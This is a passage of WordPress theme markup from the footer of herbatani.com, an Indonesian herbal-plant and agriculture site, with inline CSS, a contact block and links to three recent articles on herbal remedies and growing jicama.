margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_124 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:20px !important;
width:260px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_124{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
width:200px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
width:240px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_124 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/685-1554309426.png?fit=300%2C300&ssl=1"  title="herbatani" alt="herbatani" width="300" height="300"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_125 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

.tdi_125{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_125{
                    text-align: left !important;
                }.tdi_125 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">HERBATANI - pusat informasi seputar tanaman obat / tanaman herbal, kesehatan, dan dunia pertanian</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_126 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_127 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_127 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_127 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_127"><div class="tdm-col-icon">
<style>
.tdi_128{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_128:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_128 svg{
				    fill: #ffffff;
				}.tdi_128 svg *{
				    fill: inherit;
				}body .tdi_126:hover .tdi_128:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_126:hover .tdi_128 svg{
				    fill: @text_hover_color;
				}body .tdi_126:hover .tdi_128 svg *{
				    fill: inherit;
				}.tdi_126:hover .tdi_128:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_126:hover .tdi_128 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_126:hover .tdi_128 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_128 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_129 .tdm-title{
					color: #ffffff;
				}body .tdi_126:hover .tdi_129 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_126:hover .tdi_129 .tdm-title{
					cursor: default;
				}.tdi_129 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_129"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec84899e8e8d988d82859b898eac8b818d8580c28f8381">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_126 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

.tdi_130{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-bottom:48px !important;
}
}

</style>
<style>
.tdi_131 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_131 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_131 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon">
<style>
.tdi_132{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_132:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_132 svg{
				    fill: #ffffff;
				}.tdi_132 svg *{
				    fill: inherit;
				}body .tdi_130:hover .tdi_132:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_130:hover .tdi_132 svg{
				    fill: @text_hover_color;
				}body .tdi_130:hover .tdi_132 svg *{
				    fill: inherit;
				}.tdi_130:hover .tdi_132:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_130:hover .tdi_132 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_130:hover .tdi_132 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_132 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_133 .tdm-title{
					color: #ffffff;
				}body .tdi_130:hover .tdi_133 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_130:hover .tdi_133 .tdm-title{
					cursor: default;
				}.tdi_133 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_133"><h3 class="tdm-title tdm-title-xsm">Bogor</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_130 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_130 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_135{
                    vertical-align: baseline;
                }.tdi_135 > .wpb_wrapper,
				.tdi_135 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_135 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_135 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_135 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_136 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>

/* inline tdc_css att */

.tdi_136{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_137 .tdm-title{
					color: #ffffff;
				}body .tdi_136:hover .tdi_137 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_136:hover .tdi_137 .tdm-title{
					cursor: default;
				}.tdi_137 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_137"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_138" >
<style>

/* inline tdc_css att */

.tdi_138{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_138 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_138 .entry-thumb{
					background-position: center 50%;
				}.tdi_138 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_138 .td-image-container,
				.ie11 .tdi_138 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_138 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_138 .td-module-meta-info,
				.ie11 .tdi_138 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_138 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_138 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_138 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_138 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_138 .td-post-vid-time{
					display: block;
				}.tdi_138 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_138 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_138 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_138 .td-read-more{
					display: none;
				}.tdi_138 .td-author-date{
					display: inline;
				}.tdi_138 .td-post-author-name{
					display: none;
				}.tdi_138 .td-post-date,
				.tdi_138 .td-post-author-name span{
					display: none;
				}.tdi_138 .entry-review-stars{
					display: inline-block;
				}.tdi_138 .td-icon-star,
                .tdi_138 .td-icon-star-empty,
                .tdi_138 .td-icon-star-half{
					font-size: 15px;
				}.tdi_138 .td-module-comments{
					display: none;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_138 .td-module-title a{
					color: #ffffff;
				}.tdi_138 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_138 .td-module-meta-info,
				.tdi_138 .td-next-prev-wrap{
					text-align: left;
				}.tdi_138 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_138 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_138 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_138 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_138 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_138 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -10px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_138 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_138 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -10px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_138 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_138 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_138 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -15px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "1";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "253";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "85";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/9-bahan-alami-untuk-obat-sariawan-paling-ampuh/" rel="bookmark" class="td-image-wrap " title="9 Bahan Alami untuk Obat Sariawan Paling Ampuh" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/09/sariawann-1.jpg?resize=512%2C391&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/9-bahan-alami-untuk-obat-sariawan-paling-ampuh/" rel="bookmark" title="9 Bahan Alami untuk Obat Sariawan Paling Ampuh">9 Bahan Alami untuk Obat Sariawan Paling Ampuh</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/7-obat-herbal-batu-ginjal/" rel="bookmark" class="td-image-wrap " title="7 Obat Herbal Batu Ginjal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/04/obat-herbal-alami-terbaik.png?resize=640%2C370&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/7-obat-herbal-batu-ginjal/" rel="bookmark" title="7 Obat Herbal Batu Ginjal">7 Obat Herbal Batu Ginjal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/cara-menanam-bengkuang/" rel="bookmark" class="td-image-wrap " title="Cara Menanam Bengkuang" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/03/bengkuang.png?resize=696%2C444&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-bengkuang/" rel="bookmark" title="Cara Menanam Bengkuang">Cara Menanam Bengkuang</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142 .tdm-title{
					color: #ffffff;
				}body .tdi_141:hover .tdi_142 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_141:hover .tdi_142 .tdm-title{
					cursor: default;
				}.tdi_142 .tdm-title{
